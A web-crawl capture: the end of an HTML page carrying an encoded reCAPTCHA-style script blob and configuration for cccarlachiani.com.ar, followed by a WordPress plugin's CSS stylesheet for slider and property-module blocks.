64]/CuzfCiMOAw5rDtCTDt2hlw6pYVDQFNH5GdsOowq/DmzbCnDzCqcOew4duw515wqpEP8O4NcOpw716Mj4XZHXDuVorb8OawpQDwrbCrcO8Z8KqwoXCn8O/wpfCucOdG8Kqwqh9ecOBwo7ChMOvwqHDtcO9w6wVCcKfU8Ovw4TDksKiwolCwpzDmMKvRBUqOBhfw6AvTXoIwqwZw7EMdHTCmsKdw7ZHwqdkaTvCt8O1SzfCoxJewrLCmcKGeC/DpT9Uwq/DocK/w6PDtMKUwrUuwrx7IGY3GsOpw7PDizTCn1RPRSXDosOBVsOnwp3DlsKDw4HCoMK/w6jCmVBZwoYEIMK3RMOpw5bCiH8+wq4jSMKyc8Ouw43DvsO4wqhxF8KLwoc/[base64]/AVzCo8KmURbCiARmR8O7w4TCocK0VMKiF8OPIyHDicOYwoXDsCDDvnhNEMK5wq/Dr8Ofw650w6cDw5vCpXbDrCx/[base64]/Cl8Kgw51Nw7jDncOkBsOPDiNKwrfCk8Oqw4NGwpTCnlPDljIIasKmwrM0F2ElPMKCWsOewqnDm8KJw7rCu8Opw6BwwpPCqMO2BcOaP8OFbBfCpcOhwrscwrwMwpFCHijClQzChxJdFMObHFbDg8KNKMKdHHXCl8OCOsOJV0DDqsOYQl3DqRXDv8K/GMKUHmzCh8KmRDALXkoiecOQMngkw6QNBsKCw4YbwovDg08dwqvCgsK3w5/DtcKRT8KOaxc3PRZ2RiDDp8OnAkRWKcKgdljCjMKrw7/DpnJNw6HCkMOEHC4fwpdAPcKOfcK2Ti7CqsK3wo4pGGnDo8OKd8Kcw70hwp3DtCjCuBHDvABOw7M/wpzDl8OuwrwxNHnDusOpwqXDmD5ew4rDq8KPA8Ksw4TDii/Dj8O6wrrDscK9wq7Dp8OYwrPDtA7DucOZw5pETBR0wr7Cv8Oqw6zDnAUlCDTCpWRgYsK+LsOBw7fDmMK3wp0PwqVCFcKAdDbCti7Dq0XCoMKWO8Otw496McOgWsOvwr/CtcOBB8OMRcKbw7HCoUY+DcK8bgrCmm/[base64]/CrVDCrzvDqcKcwpXClcK/woPCpS1aFMOZVBDDicKGwrdvfUbDpFXDsXfDosKQw4zDhMORw6lvHlDCqgvCiENhP8KWwpLDqjfChDnCsn9FBcOswrgEHyEEH8K5woYfw5zCkcKTw7lgwo7CkQICw77DvzfCl8KJw6tzXWfDvjXDn2LDog/[base64]/DlMKawojClcOVXcK6w6Eswps7wq3DvcO8aVwydlN6w5VDwqQ4w7bChcOYw5PDlQbDs0zDsMKaUifDiMKWa8OuIMOCGcKTTB7Dl8OIwqQEwpzCoE9nBiXCg8OUw4cQSsKRTFvCjljDi2UowpFWZwJuwq4fT8OJGHvCn0nCo8O/w7d+wrFgwqfClX/DhMOzwqJHw6wPwp5BwqRpdwrCgcO8wpkVLsOiY8OMwppxZi9OMyIvCcKpw70Yw6nDiHETwoHDgH41V8KQAcKBW8Kvf8Kxw6x9RsOew75CwprDoSUYwrYgLsOrwoEUPmR/[base64]/[base64]/[base64]/[base64]/[base64]/wqTDosOic8ONwoHDoRc7Li/DgifDnwVoAsKRw5DDmwHDgUMYSsOAwp5nwoFIXQLCrk8EF8KdwoLCnsO7w4JKRsKABsKhw5BLwoknwozCksKAwpdcQGfCl8Kdwr9ewrAnM8OtWsK+w4LDog4HZsOBHMKnw4vDh8OHbxhgw5HCnh3DpzfCsTBlAkUDEBrDisONJQ8BwqXCpU3Cj27CrMKQwrzDu8KSbC/[base64]/ClMOywoTDl8KRw7ZGbMKdMMK8SsOVMXkUwoE6TibCosKOwpsSw5sEelRIwqbCpB/DpsOfwodcwqp2CMOkM8K9wpgZw4oawoHDthHDp8KYGTlCw5fDjinChHDCpkfDgWrDmDrCkcOHw7ZyWMOMY35kA8KkVsKdARJeeQLCkRLCtcOwwoHConFcwrYxFHgEw65Lwqtyw7DCrFrCu29Uw4MCS03CscK3w4PDgsO3PhAGa8KdISQ/wqFWeMKKeMOyecKEwpd6w4fDscKMw5Rcw5F+RMKMw7jCjHrDshA8w7vCmsOFHsK2wrtOEFPCkz/ClsKREsO4LMKSGTrCkHQRKsKlw5/CmsOrwrVOw6nCi8OmJMOWD3RtH8KmLCtqd2XCkcKZw78hwrTDqVzCqsKpUcKRw7ItbMKOw47Cj8K8Rx/Dl03CjsOmbcOAw7zDtgfCoSc5AcOXd8KewqLDsHrDsMKdwobDpMKlwqgTGwbCtsKbPkEVNMK6wokMwqVhwqfDpn5+wpYcw4jCryY/fX8+JSPCiMOCXsOmJywywqJKMMOJw5U/[base64]/w7ZaYgzCh8OyCAUNw6JwasKwwqbDvRfCp2fCvMKXNGPDr8OXw6nDl8OhdE/[base64]/DnMOXwqt8XX19wpDCmTfCvsK8GMOqZMOdwpfCjgpKIAN4KCzCiEXDhSjDg2HDh38tSTc5YsKnBD7ChX/DlGrDsMKOw4DCsMO+NcKuw6QXJcOePcOVwo7DmGXChwhaEcKHwrgDNHVUHVAnFsO+bTHDgcO0w589w7pXwodBOTbCnyXCgcOUwojCmV5Uw6HChEZ3w63ClQbDlSx8Nn3DtsKuw7DCv8KYwpxmw63DuT/CiMKgw57DrnrCnyXCsMO1DRRsAcOuwrJ0wo3Dvm4Sw7tvwrNfE8OFw5MyTjvChsKcwrFvwoIef8OHMMKjwpJ7wrIcw4p9w43CqAnDrsOlUljDhhVuwr7DgsKcw7paMhzDt8OZw742w4ouZWbCpjFsw4DCjS8bwq0zwpvCnAnDtcKCRzMbwoMSw708aMOKw7J/wovDkMOzLkwSX1lfTjgKUCvDmsOED0dEw7HDvcOtwpHDhcOXw5ZGw47DnMOpw4LDtsKuUUonwqRiKMOIwovDjgnDo8Oiw7QfwoZjOcOCAcKHWW7Do8KWwr7Dm0ovMxU9w4AWZMK2w7LCvsO/[base64]/[base64]/wrXDsWpMwoxRw4PDn1PCnMOTUcKVwoLDjcKuZMOoX1cWD8O7wrDCjxfDhMOpQ8KLw419wrI9woDDisOXw6DDtlvClMKdDsKWwr7Co8KXMcKfwrwLw4MYw7BnCcKMwpouwpA1bkrCh0DDtcKaccO3w5jDsxXCllVXTS7CvMOvw5zDrMO4w4/Cs8OowobDshvCjmQ/wq5ywpbDuMOtwrbCpsOSwqTChFfDnsO6KFM5ZCpYw5jCoznDk8OuLMO4AcOuw7DCu8OBL8KOw7bCtlfDnMORR8O6Hx/Dlhc8wq52w59ZZcOuwrzCm006wod7EzE9wr3CiTHDpcK1A8Kww5HDmSh3SXzDm2VNQk/Cv3Bww4d5TsO3wq1uMcKZwpUXwqlkG8KiI8Ksw7vDvMKowpMwO2nDoEzCjncBRl03w64PwozCocKxwqIoL8O4w5PCqA/CpxjDjFfCv8Kvwp1sw7zCm8OdScOvbsKUwrwPwr8kKjvDn8OjwqPCqsKvFDTDncKZw6rDoT8pwrIrw48xw49yPnhTw4PDpMK1TS5Ow4xUaRpPO8KHYMKvw7QPLmbCvsK/dkXDoX8wC8KgKUzCqMK+IsO1SWNUUHfCr8KcZyIdw6/CuFPDicO/BQnCvsKDNE03w70Gwq9Ew5UGw7Y0W8OkBBzDjsKBGcOSdGxEwo7DsCzCksO+w7RCw5MEX8OAw6ppw7ZTwqrDpMK3wo41DSBWw7bDlsOgdcKwfQDCtixVwqDCocO3w7M7Ijxxwp/DiMKuaw5ywoHDp8KBc8O0w6rClFlQZ0nCk8KLd8K+w6/[base64]/[base64]/BB8FLHLCksODwrAXfsKRQGkrw7Qmw4bDjcKswo0/[base64]/Dv2UqQ8KVw6Asw43CkTHCocKbwonDvMKgScO7wqxyw5rDjMKXwr1Aw6XDtcKPYcKXwpUYZ8OII11Ew6TDhcKlwpsLT2DDhnvDtCoiXHxEw6XCh8K/[base64]/CicKAShw2NsK0w5VNw7vCo0HDrcKBw452w5PDvsO8wpp6KsO8wo1hwrbDssOxchLCsx/DuMOVwpl2fAjCg8OFGwDDiMOJVcKmVCZQK8KRwo3DssKSBlLDlcOAwokBb37DhsO4BCrCtMKBdQfDgsKZwo42wr7Dik/[base64]/DmhZ3QcKvwoZ0w7Y/E8OIMMOVZcK7wr4VL8OmLsKkUsO2wq7CsMKTSU4SKTVjPFhJwp9Jw63Ch8KAbsKHey3DocOKQ04fBcOULsOfwoLCjcKKMkN6w6XCg1LDtmXChcK9wp/[base64]/DscO/[base64]/KsO0GXDDp8OCBcKwQQzDpMKgKcOVw70uw6lrw6LChsOvBcKQw4A+w7J6TVbCqMObfsKNwpbCmMOzwq9Hw7HCocOPexUXwrjDi8OQwoVRw4vDmMOpw5gTwqDCuWDDsFNaKj9/w6kcwr3CtSrCgjbCvDFScXUrP8OdJMOrw7bCkm7DplDCs8K5TgIkacKpAQojw5FMeU9bwrMIwq/Cr8KYw5PDl8Owfw54w7XCoMOvw41nKcKBElXCnMK9w7g8wogtYCnDh8K8DxNbNiXDty/[base64]/DqjktCkYUL2bCusK1wqHCoMKlwq5Ew5ksw4rCgcOfw5pWbR/DqGTDomZoX0rCpcKXE8KfCWZyw7/[base64]/QMO0w49DcUhHKcOZw7cHNlchMxPCp0DDisO9C8KTw7okw5A/bsOyw4c2IsOuwqwHBhHCiMK7UMOsw4vDjsOOwoLCnzfDqMOrw61kDcO1VMOMeF/CsWnCh8K8MhXCksKlNcKWOWTDt8OJYjs/w4jDnMKzHsOaIGDCnyDDisKWwrrDhVs9ZnYZwoYDwqd2w5HCvV/Dg8K1wrHDm0cpAAYJwrQFDAE/fynCvcOjNcK0CkRMAyTDrsOFI1XDk8KMbQTDisOFIsOrwqM5wqQYfjvCocKqwp/Ck8ONw7vDhMOPw6jCkMOWwrnDh8OQUMKTMAjClXzCh8O+XMOiwrQhDRBVCwXDvxJtSF7DkAN/w5YpPV1WLcKbwpjDo8O/wpLCqlDDtFrCrFl8WMOxYMOtwoxsBTzCnxcFwptvw53CrSd1wrbCiy7DiU0nXxTDhT/[base64]/ScO/wovDocO+I8Kew4LChsO7w5xxVCx9wrwyI8KLw6nDvRkIwpXDnhXCsx/[base64]/DoSVaw4cMZMKZwr3DgkzDmMKiwr0Fw4nCg8KAdgPCt8KLwrTDoHsEM2vChsOLwq1hQkFoccOew6LCuMOMDHcOw6zCqMK8w4HCp8O1woYaLsOOS8O4w7UTw7TDhEJ/SCVhK8O6SXzCrcO7SH5sw4HCucKrw7dKDzHCriDCgcOBAsOMNwfCtzV2w5t/DVDCk8OkcMODQGc5bsOAFCt8w7Erw4HDgcKGRhLClClMwrrDlMKQwp8dwpjCrcO9wp3DihjDuQVvw7fCucKnwq1EImtgwqJ3wpkawqDCvn5IKkTChwbCihQrLhxucMO1XkIUwoVxaDFzWxLDqVM/w4vDocKew5sZPCjDiVcIwog2w7nCrwFGUcODaxpZwpshLMOpw7hSw4jCgnkewrXCh8OmOAbDvynDl05Lw5MXIMKFw7wZwo/Co8OdwpDCpDZpMMKbA8KvEAjCgCfCosKRwq5HWsOiw48TdcOEw6Fowo11BMOBKUvDkFHCsMKMMwQawosoIwzDhgt6wojDjsOEfcK/[base64]/[base64]/wq0zw6lhU8KAwrTCscKEV8Odw4nDu2J8BVDCnm7Dg8Kgb3/Dh8OZWDh1HMO/wpwvO0HDun7CuTnClcObDWXCpsOfwqY/L0EkFVXDpwPDisOmLC8Uw614JXTDhsK1wpEAw5M+cMOYw4w8wrzDhMObw6I/[base64]/DlxzCoFUDOMO7J0Ilwpckwqhgwr3ChUTDpBDCtsKfflB0NMOody7Dvy0GJ0k4wrjDqcO1dQhkVcO4YMKfw5gbw4rCo8OYw7ZmOC8LC1F2G8OmQMKffcObLTHDnwfDiF/Cl3dXBj8PwqJhXlTDjlsODMKwwrMVRMKHw6ZuwqtEw7fCksKFwrzDq37Dq2nCrhJXwrV0wp3DjcO0w5bCoBs7wr/DlGzCtsKEw7Idw6LCpgjCm0xXb0IVJxPDnMKJw6lxwp3DvVHCo8OKwo5Hw6jDqsK2E8KhBcOBRjTDkiAGw4PCjcOhw5LDjsO+HsKqLi02w7R2G2vClMOdw65awp/DnX/CrTTChMOHPMK+w4cBw4MLaGDDuBzDtlZ4LBrCumzCpcKUXRrCjlNew53DhMOuwqDCkW9sw4FwEVPCoyZaw6jDocOiLsOPWwkdAxrCui7Ck8OFw7/Dk8K5wo/Du8KIwqhLw6jCvMONUxY4w5ZhwrDCum/[base64]/AMOxw7bDqcKmGj5xTcKKd8OQw6AJwrHDksOnJcKjKsK5CHbDmMKDwrJXTMKeEz1FMcOjw6dKwoEYecObE8O/wqpkwqw2w7TDk8OqWwbDhsO4wqhMCybCgsKhCsO0ZkDCoULCrcO/Z288AMKtB8KSGQcxfcORLMKWVcKxdsOQICAiKxsERcOROyYQSTbDpmtaw4lCdBx9RsO/ZUPConN/[base64]/Dlm5fw6HCoBZDT2jDmhBnwrjDulEWwovCvcK1w6nCox3CmR7CrlZ/[base64]/w6V/TFzCicO1SsKKMsORS8KpcmjCryLDsgvDkT4VLmAmIUsew4pZw63Cg1nCnsKdSmh1Hh/Dp8Kcw4YYw6FdZ1XCrsOUwrfDvcOIwq7CnC7DnsKIwrF9wrLDpcKkw4I3EmDDpsKScMKUH8O/S8K3McKwbcKfXBRebzjCq1vClsOjFznCl8KFw6/Dh8Ozw4DCuQzDrh0aw6nCvFIpQSfConwiw4/CnmzDiQdecA7DqF5QI8KBw48FDUXCpcOdDMOywpPCjsKowqjCt8OgwrgSwpdcwr/[base64]/DosOLPcO5wrUcwp/Crz0qwq/Dm0PCryNQw6tEw6VuT8KmRMOUesOXwrdOw4vCqnJpwqnDpCBjwrwhw61pecOIw4IYY8KZP8Onw4JzDsKLfHLCiVTDlMKfw407BMOmw5jDi2HDi8K/WMOWA8KrwqANHCUPwpFWwpLDtsOOwoN+w4tsKkslIFbCjsOwd8OTw5/[base64]/wpJQVMOww47DghQLw4IQwp7CrHzDtgpbw4jCq3nDvwVRIMKmAU7CvH11ZsK3M0ZlHcKYM8OHez/CgR3DgcOaR19Bw6hbwqJEPMK8w6nDt8KYSHrCl8O4w6EFw70JwplnfTrDt8Omwr41wpLDhQfCqRDCkcOxAcKmb2dAbDd1w4jDlhU9w6HDq8KLw4DDhyZUbWvCssOgI8Kiw6dHV0oPUsK3MMOWXT9pcSvDtcOTVQNmwpQaw6w/IcKrw7rDjMONL8Ouw7wWQMOmwojCg2DCqk16OlV0DMO8w68dw613fnMLw73DonnDisO4LsOHeDzCi8Kjw6cAw44JJsOOKVDCkV/Cs8OawrZSRMO6YHgRw6zCi8O0w5xzwqnDgsKObMOHCT5AwpNwAXdCwpBswpnDjgTDkCbCuMKdwrjDj8KReCvDscOCU35ow4fCpT4Wwo8/[base64]/CqnRVwr4Bw5crwo7CnsOSXMKsFmHDt8Olw6rDgsOZH8KidyvDgSgXO8KZA1t1w4/[base64]/CqwvChUXDlsK9EsOSw60fwr3Dl09CLE52w4dvwpN9T8KEWWHDlTZaYXPDuMK/wqVwfsKtMMK/wpkPV8OJwq1pD2Qrwp/Dl8KxG1PDhcOjw5/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/DucKJFsKZwqPCjcKYLcKwPF3DjMKDwrARwrjDtMKFw73CqsK/dMKWUF8/w4ERRsKOfcOnTAYDwpIYMQbDvmsaLAp/w5vCicKjwot/wrXDt8O2fBvDrgzCs8KJG8OZw4PChGDCo8K0D8KJOsOsXn5UwrwlAMK6VMOfPMK5w4/DjhfDjsKnwpI6B8OmF1LDnHkIwoBIDMO1bhdFd8ONwo9TTn3CgmbDjnvCkA7CjVoZwoMiw7nDrRHCoDUNwohSw5XCqDvDpMOfekzCh1/CucOcwqfDosK+TWvDtsKLw4gPwrvCtMKew7nDqTRKGC8gw49Iw70GPhfChjISw6vCosOXFG8iWcKYwrvCi3A1wr9kA8OqwppNG1/Cmk7Dq8OAYsKZUU8oFcK/[base64]/ZcKdQwnCocOVfMKiw7BPQsOyQkrClEMsYcK8w67Ds1/[base64]/DpgrDj1TDu8KRYQ7DglvDlXdVwovCsMOFwrkzw7TCssKgEcKZwoHCvsKewr9YX8KBw6XDhTfDtkfDuyfDtxHDnMOyVsKVwqrCm8OHwr/DosOkw4fDjUvCnMOIP8O4IQfCj8OFPMKBw4QqXU9sJcOVccKCcDUpdWPDgsKgwqnCo8OowogIw68qPCbDtlPDngrDlsOjwoXDu30Nw6Jhd2AxwrnDjmHDrz1CA2rDrTVlw5PCmivCusK+w73Csw/Dm8Ocw4U7wpEjwr4bwrjCjsO/[base64]/CkGLDscKOaMOxeWjDgcOHAgE9RnBfYW9aw5HDtAzCnxR8w7zCoiDCo2d5U8KmwqbCh17DgCBQw77Dh8OkYS3DpsKmIMOZBVZnaxvDuFd1wqgDwrrChDrDsDciwqTDs8KqQcKtM8Kvw6/DrcK8w7suWsOMLsKxH3PCrVrDu0A1VivChcONwrgLa11tw6HDt1E2YibCmHBFN8KtaHZUw4DDlXHCu18/w7l4wq9YIDLDlcK/HVYPVBpcw6DDvEdxwpfDnsKVYD/CvcKuw6nDjAnDqHHCjMKGwpzCtcKMw50KdcKmwo/[base64]/CkMO/D8OFBUAvIVVrwrXCvUkWHVpCw5/DpcOow5hNwrrDkSMYWSUTw6jCvwUywqfDjsOiw7kqw5YGF1DCqcOGdcOnw7kANsKxw4t0di7CoMO5fcOtA8OPYBfCumHCplnDp3nCicO5H8KGcsKWLm/DkBbDnSfDn8OqwoTCqMKYw54ebsOjw7FcPQDDrArCqWTCl0/DqAUpam3DosOMw4PDicOXwoXCvjxRFS/CqABjDsKxw7jCqcKlwq/CiAXDjTReTEYmOWxdcHzDrHfCt8K+wrLChsO3CMO5wrrDgcKfYG/Dvn3DiVfCl8O0ecOYworDv8OmwrPDpMKUKwBgwrd+worDmWZZwrjCisObw5Vnw5BLwobCvcKAeinCrQjDvsOAw58vw64WOsK4w5jCkFfDhcObw7zDhsOWUzLDiMO5wqfDpjjCs8Kpe1DCq0wqw4fCnsOcw4YgGMOAwrPChmpgwqxew4PCs8KcT8KaKC/CicOfeWPDkEAUwoLDvEAUwq9zwp8AR0vCnmlOw693wqcvwoBLwph/[base64]/CjMONw4TCjkbCt8OxacKzFMOuDwHCssKXbMOXPMKrXADDhzYOchrCjMKZM8Kvw4/DqsK8IsOqw7EUwqgywpLDjB9/UlzDvEXCsWFpKMOVKsKGDsKPasOvD8KgwqoPw43DlCzCm8OxQ8OFw6PCoHPCjcOow5EPfkBUw4ktw5/CngLCtE/Dkzk1a8OgH8OQw7xBA8K5w45kSEbDi2JSwqvDogvCink+YEjDnMOUEMOuI8Omw5wcw4QwX8OWKiZwwoLDo8Obw6HCisObBnQPWsOvZcKSw77DiMO/KMK3G8KkwppEfMOAS8OQQsO9ZsOSWsOcwqDCoQFqw68ie8OvdCoyLcK+w5/[base64]/DijJ6wqrDuMO/[base64]/ZcK6wrvCusOxYMOtf8OQLkzDpcKAw7Mww5h3w7NlX8OEw4J9w4rDucKdCcK/EHrCusO0wrzClMKEccOlVsOFw4I3wrMZUGRmwpPDl8OxwoXChyvDqMKlw6N0w6XDjnTCjjJzIMOHwoHDijwVD0/CmhgZN8K0PMKGFMKfClTDlQNJwrzCo8OnNEPCi2grXMK+OcKFwoM5T2HDlBNPwrPCrWpcwpPDpE8XX8KRTcO7El/[base64]/[base64]/DrCZBVmV2TcKWcTQLwpUKwrnDqG1Lw67DvsKDwpjCpSk5OMKhwpPDk8OxwpJ/wqIiDj9tXSTCuVrDiQHDqyHCgsOeOMO/wrTDlRXDpWMPw5hoBcKoGHrCjMKuw4TCpcKRJMKVcQ5QwpQjwqBgwrM0woQRQ8OdDwM4\x22],null,[\x22conf\x22,null,\x226Lc9WR8pAAAAAGbS25D6Mo5AYyTN56DpZ6fqhtO1\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,615],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cccarlachiani.com.ar:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UIOp4SX+7cIOHFLmeDj1cXB3aWD8JRo113Z80qlS52o\\u003d\x22,1,0,null,1,1769826322004,0,0,[8,44,154],null,[56,88,199,238,7],\x22RC-tgxSluzJgh9-Ww\x22,null,null,null,null,null,\x220dAFcWeA6mDwgS-QPjpLhfzIHNkbZya55w1Ude1R8UwhO6tJZNhZEBVXo_RizHtVwOYQ_QPLnhLU0Gpf2S5Ztd-xMc-9CRt8oL6w\x22,1769909122157]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cccarlachiani.com.ar/wp-content/plugins/carlachiani-custom-blocks/css/style.css?ver=6.9
body_size: 1532
content:
/*  ----------------------------------------------------------------------------
    IOS Slider
*/
.td_block_slide_property {
    position: relative;
    overflow: hidden;
}
.td_block_slide_property .td-module-thumb,
.td_block_slide_property .td-video-play-ico,
.td_block_slide_property .td-slide-meta,
.td_block_slide_property i {
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.td_block_slide_property .td-module-thumb {
    margin-bottom: 0;
    z-index: -1;
    position: static;
}
.td_block_slide_property .td-video-play-ico img {
    width: 40px !important;
    /* responsive portrait phone */
}
@media (max-width: 1018px) {
    .td_block_slide_property .td-video-play-ico img {
        bottom: auto;
        top: 12px;
        left: auto;
        right: 12px;
    }
}
.td_block_slide_property .td-admin-edit {
    height: auto !important;
}
.td_block_slide_property .td_module_slide_property_property {
    z-index: 1;
}
.td_block_slide_property .td-image-gradient:before {
    height: 50%;
}
@media (max-width: 1018px) {
    .td_block_slide_property .td-image-gradient:before {
        height: 100%;
    }
}
.td_block_slide_property .td-slide-meta {
    z-index: 2;
    position: absolute;
    bottom: 10px;
    width: 100%;
    padding: 0 22px;
    color: #fff;
    /* responsive portrait phone */
}
@media (max-width: 767px) {
    .td_block_slide_property .td-slide-meta {
        padding: 0 12px;
        bottom: 3px;
    }
}
.td_block_slide_property .td-slide-meta a,
.td_block_slide_property .td-slide-meta span {
    color: #fff;
}
.td_block_slide_property .entry-title {
    margin: 5px 0;
}
.td_block_slide_property .entry-review-stars {
    margin-right: 22px;
    top: 0;
}
.td_block_slide_property .td-post-date {
    color: #fff;
    margin-left: 4px;
}
.td_block_slide_property .td-post-views {
    display: inline-block;
    vertical-align: top;
    margin-right: 22px;
    line-height: 15px;
}
.td_block_slide_property .td-icon-views {
    position: relative;
    line-height: 17px;
    font-size: 14px;
    margin-right: 5px;
    vertical-align: top;
}
.td_block_slide_property .td-post-comments {
    position: relative;
    top: 2px;
    display: inline-block;
    vertical-align: top;
    margin-left: 10px;
}
.td_block_slide_property .td-icon-comments {
    margin-right: 5px;
    font-size: 9px;
    position: relative;
    top: 1px;
}
.td_block_slide_property .td-icon-left,
.td_block_slide_property .td-icon-right {
    padding: 20px;
    position: absolute;
    display: block;
    height: 80px;
    margin-top: -40px;
    top: 50%;
    font-size: 38px;
    color: #fff;
    opacity: 0;
    -webkit-transition: opacity 0.4s;
    -moz-transition: opacity 0.4s;
    -o-transition: opacity 0.4s;
    transition: opacity 0.4s;
}
.td_block_slide_property .td-icon-left {
    left: 0;
}
.td_block_slide_property .td-icon-right {
    right: 0;
}
.td_block_slide_property .td_module_wrap:hover .entry-title a {
    color: #fff;
}
.td-ss-main-sidebar .td_block_slide_property,
.td-ss-row .td-pb-span4 .td_block_slide_property {
    overflow: visible;
}


.iosSlider-col-3 .td_module_slide_property {
    height: 580px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive small portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
    .iosSlider-col-3 .td_module_slide_property {
        height: 532px;
    }
}
@media (min-width: 768px) and (max-width: 1018px) {
    .iosSlider-col-3 .td_module_slide_property {
        height: 402px;
    }
}
@media (max-width: 767px) {
    .iosSlider-col-3 .td_module_slide_property {
        height: 298px;
    }
}
@media (max-width: 500px) {
    .iosSlider-col-3 .td_module_slide_property {
        height: 163px;
    }
    .iosSlider-col-3 .td_module_slide_property .td-module-thumb,
    .iosSlider-col-3 .td_module_slide_property .entry-thumb {
        height: 100%;
    }
}
.iosSlider-col-2 .td_module_slide_property {
    height: 385px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive small portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
    .iosSlider-col-2 .td_module_slide_property {
        height: 354px;
    }
}
@media (min-width: 768px) and (max-width: 1018px) {
    .iosSlider-col-2 .td_module_slide_property {
        height: 268px;
    }
}
@media (max-width: 767px) {
    .iosSlider-col-2 .td_module_slide_property {
        height: 303px;
    }
}
@media (max-width: 500px) {
    .iosSlider-col-2 .td_module_slide_property {
        height: 166px;
    }
}
.iosSlider-col-1 .td_module_slide_property {
    height: 385px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive small portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
    .iosSlider-col-1 .td_module_slide_property {
        height: 354px;
    }
}
@media (min-width: 768px) and (max-width: 1018px) {
    .iosSlider-col-1 .td_module_slide_property {
        height: 268px;
    }
}
@media (max-width: 767px) {
    .iosSlider-col-1 .td_module_slide_property {
        height: 303px;
    }
}
@media (max-width: 500px) {
    .iosSlider-col-1 .td_module_slide_property {
        height: 200px;
    }
}
.td_block_slide .td_module_slide_property {
    visibility: hidden !important;
}
.td_block_slide .td_module_slide_property:first-child {
    visibility: visible !important;
}
.td-js-loaded .td_block_slide .td_module_slide_property {
    visibility: visible !important;
}
.td-md-is-safari .td_module_slide_property:before {
    bottom: -1px;
}
.td-md-is-safari .td_module_slide_property .td-module-title {
    -webkit-transform: translate3D(0, 0, 0);
}


/*  ----------------------------------------------------------------------------
    Block 5 Property
*/
.td_block_5_property.td-column-2 .td-next-prev-wrap,
.td_block_5_property.td-column-3 .td-next-prev-wrap,
.td_block_5_property.td-column-2 .td-load-more-wrap,
.td_block_5_property.td-column-3 .td-load-more-wrap {
    margin-top: 13px;
}

.td-content-more-articles-box .td_module_3_property {
    padding-bottom: 20px;
}
/*  ----------------------------------------------------------------------------
    Module 3 property
*/
.td_module_3_property {
    /* responsive portrait tablet */
    /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
    .td_module_3_property .entry-title {
        font-size: 17px;
        line-height: 22px;
    }
}
@media (max-width: 767px) {
    .td_module_3_property .entry-thumb {
        width: 100%;
    }
}


/***************
* Block 26 css *
****************/
/*.td_block_26 {
    position: relative;
    padding-top: 20px;
}
@media (min-width: 768px) and (max-width: 1023px) {
    .td_block_26{
        padding-top: 17px;
    }
}
@media (max-width: 767px) {
    .td_block_26{
        padding-top: 17px;
    }
}
.td_block_26 .block-title {
    margin: 20px 0px;
}
@media (min-width: 768px) and (max-width: 1023px) {
    .td_block_26 .block-title{
        margin: 0px 0px 17px 17px;
    }
}
@media (max-width: 767px) {
    .td_block_26 .block-title{
        margin: 0px 0px 17px 10px;
    }
}
.td_block_26 .td_block_inner {
    clear: right;
}
.td_block_26 .td-block-row:last-child .td_module_26 {
    margin-bottom: 0px !important;
}
.td_block_26 .td-block-span12:last-child .td_module_26 {
    margin-bottom: 0px !important;
}
*/
/***************
* Block 27 css *
****************/
/*.td_block_27 {
    position: relative;
    padding-top: 20px;
}
@media (min-width: 768px) and (max-width: 1023px) {
    .td_block_27{
        padding-top: 17px;
    }
}
@media (max-width: 767px) {
    .td_block_27{
        padding-top: 17px;
    }
}
.td_block_27 .block-title {
    margin: 20px 0px;
}
@media (min-width: 768px) and (max-width: 1023px) {
    .td_block_27 .block-title{
        margin: 0px 0px 17px 17px;
    }
}
@media (max-width: 767px) {
    .td_block_27 .block-title{
        margin: 0px 0px 17px 10px;
    }
}
.td_block_27 .td_block_inner {
    clear: right;
}
.td_block_27 .td-block-row:last-child .td_module_26 {
    margin-bottom: 0px !important;
}
.td_block_27 .td-block-span12:last-child .td_module_26 {
    margin-bottom: 0px !important;
}*/

/****************
* Module slide property css *
****************/
/*.td_module_26 .entry-title {
    font-size: 18px;
    font-weight: bold;
    line-height: 24px !important;
    margin: 0px 0px 12px 0px;
}
@media (min-width: 768px) and (max-width: 1023px) {
    .td_module_26 .entry-title {
        font-size: 15px;
        line-height: 21px;
        margin-bottom: 8px;
    }
}
@media (max-width: 767px) {
    .td_module_26 .entry-title {
        font-size: 18px;
        line-height: 26px;
        font-weight: 700;
        margin-bottom: 8px;
    }
}
.td_module_26 .td-module-thumb {
    margin-bottom: 12px;
}
@media (min-width: 768px) and (max-width: 1023px) {
    .td_module_26 .td-module-thumb {
        margin-bottom: 8px;
    }
}
@media (max-width: 767px) {
    .td_module_26 .td-module-thumb {
        margin-bottom: 9px;
    }
}
.td_module_26 .td-post-author-name {
    margin-bottom: 6px;
}
.td_module_26 .td-post-date {
    margin-bottom: 6px;
}
.td_module_26 .meta-info {
    margin-bottom: 5px;
    line-height: 11px;
}
.td_module_26 {
    padding-bottom: 36px;
}
@media (min-width: 768px) and (max-width: 1023px) {
    .td_module_26 {
        padding-bottom: 32px;
    }
}
.td_module_26 .entry-title {
    margin: 0px 0px 11px 0px;
}
@media (min-width: 768px) and (max-width: 1023px) {
    .td_module_26 .entry-title {
        margin-bottom: 7px;
    }
}
@media (max-width: 767px) {
    .td_module_26 .entry-title {
        margin-bottom: 7px;
    }
}
.td_module_26 .td-module-image .td-module-thumb {
    margin-bottom: 12px;
}
@media (min-width: 768px) and (max-width: 1023px) {
    .td_module_26 .td-module-image .td-module-thumb {
        margin-bottom: 9px;
    }
}
@media (max-width: 767px) {
